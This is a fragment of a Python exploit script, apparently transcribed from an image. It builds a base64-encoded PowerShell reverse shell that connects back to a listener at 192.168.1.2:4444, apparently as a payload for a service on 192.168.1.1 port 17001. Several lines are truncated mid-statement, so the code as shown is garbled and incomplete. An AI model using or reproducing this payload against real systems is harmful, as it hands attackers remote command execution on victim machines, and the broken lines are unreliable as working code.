 import base64
import socket
import sys
from struct import pack
HOST='192.168.1.1'
PORT=17001
LHOST='192.168.1.2'
LPORT=4444
psh_shell = '$client = New-Object System.Net.Sockets.TCPClient("'+LHOST+'",'+str
$bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding)
+ "> ";$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($
psh_shell = psh_shell.encode('utf-16')[2:] # remove BOM
psh_shell = base64.b64encode(psh_shell)
psh_shell = psh_shell.ljust(1360, b' ')